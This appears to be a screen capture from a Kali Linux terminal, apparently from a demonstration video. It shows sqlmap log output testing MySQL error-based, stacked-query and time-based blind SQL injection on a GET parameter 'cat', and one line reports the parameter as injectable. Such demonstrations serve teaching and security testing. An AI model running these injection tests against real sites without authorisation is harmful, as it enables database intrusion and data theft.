 Applications Places Terminal Thu 01:03 1
root@kali: ~
File Edit View Search Terminal Help
Y or GROUP BY clause (EXP)'
[01:03:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(EXP)'
[01:03:13] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER
BY or GROUP BY clause (JSON_KEYS)'
[01:03:13] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING claus
e (JSON_KEYS)'
[01:03:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[01:03:13] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[01:03:13] [INFO] testing 'MySQL inline queries'
[01:03:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[01:03:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............. (done)
[01:03:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[01:03:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment
)'
[01:03:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[01:03:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[01:03:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[01:03:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'